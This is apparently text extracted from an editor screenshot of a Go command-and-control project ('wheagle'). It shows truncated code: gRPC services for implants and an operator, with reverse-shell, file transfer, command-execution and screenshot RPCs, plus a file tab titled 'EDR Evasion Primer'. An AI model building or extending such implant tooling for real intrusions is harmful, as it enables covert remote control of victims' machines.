 Project — ~/Documents/3l0racle/odin — Atom
File Edit View Selection Find Packages Help
Project
info.go
loaders.go
rest.go
root.go
search.go
sessions-man.go
server
agent
grpcapi
wheagle.pb.go
wheagle.proto
lib
transport
admin.go
cnc.go
events.go
mothership.go
mule.go
pool.go
D1T1 - EDR Evasion Primer
pool.go —... generator... wheagle.p... root.go
11 // rpc GetMinion (Command) returns (Minion);
12 // can only start as it's not requested but initiat
13 rpc StartRevShell (stream ReverseShellResponse) ret
14 //rpc ReqDownloadFile (Command) returns (File);
15 //rpc TakeScreenShot (Command) returns (Screenshots
16 //rpc SendFile (File) returns (Empty);
17 }
18
19 // Admin defines our Admin API functions
20 service Admin {
21 rpc RunCommand (Command) returns (Command);
22 //rpc RunMinion (Command) returns (Minion);
23 rpc AdminDownloadFile (FileMessage) returns (File);
24 rpc AdminSendFile (File) returns (FileMessage);
25 //rpc RunScreenShot (Command) returns (Screenshots)
26 //rpc AdminSendOutput (Command) returns (Command);
27 rpc RunAC2Command (C2Command) returns (C2Command);
28 rpc RunOperatorAuthentication (Auth) returns (Auth)
29 rpc TakeAdminScreenShot (C2Command) returns (Screen
30 // start a revershell on the mothership
31 rpc SpawnRevShell (stream ReverseShellRequest) retu
32 //stream  the reverse shell from client and admin
33 rpc RunClientReverseShell (stream ReverseShellReque
34 //rpc GetEvents (C2Command) returns (Events);
35 // rpc RunDownload (File) returns (File);
36 }
37 // add an rpc for screenshots let them be a repeated st
38
39 message Event {
40 string Name = 1;
41 string ID = 2;
42 int32 EType = 3;
43 bool Handled = 4;
44 string CreatedAt = 5;
45 string UpdatedAt = 6;
46 }
47 message Events {
48 repeated Event C2Events = 1;
49 }
50 // Command defines a with both input and output fields
51 message Command {
52
cnc.go mule.go screensho... mothershi... zip.go
375 admin := NewAdminServer(work,output,msr,shellin,shellout,pillar)
376 if implantListener,err = GetServer(ac2.Ad.ImplantProtocol,ac2.Ad.Address,ac2
377 utils.Logerror(err)
378 return
379 }
380 if adminListener,err = GetServer(ac2.Ad.OProtocol,ac2.Ad.Address,ac2.Ad.OPo
381 utils.Logerror(err)
382 return
383 }
384 grpcAdminServer,grpcImplantServer := grpc.NewServer(opts...),grpc.NewServer
385 grpcapi.RegisterAdminServer(grpcAdminServer,admin)
386 grpcapi.RegisterImplantServer(grpcImplantServer,implant)
387 // run your servers
388 go func(){
389 grpcImplantServer.Serve(implantListener)
390 }()
391 grpcAdminServer.Serve(adminListener)
392 }
393
394 // should have made ths to be empty :)
395 func (srv *AdminServer) TakeAdminScreenShot(ctx context.Context, in *grpcapi.
396 var scrnshts []string
397 screenshots := zoo.TakeScreenShot()
398 for _,s := range screenshots.SCS{
399 scrnshts = append(scrnshts,s.Screenshot)
400 }
401 //scts :=make([][]string)
402 return &grpcapi.Screenshots{
403 Screenshot: scrnshts,
404 },nil
405 //screenshots = screenshots.SCS
406 //return &scrnshts,nil
407 }
408
409 func (srv *AdminServer) AdminSendFile(ctx context.Context, in *grpcapi.File)
410 var fmsg *grpcapi.FileMessage; var pid int
411 err := os.WriteFile(in.Name,in.Data,0666)
412 if err != nil{
413 return nil,fmt.Errorf("Error creating file.\n %q",err)
414 }
415 fmsg.Done = true
416
wheagle/server/grpcapi/wheagle.proto 0 0 0 83:13 (1, 4) LF UTF-8 Protocol Buffer GitHub Git (0)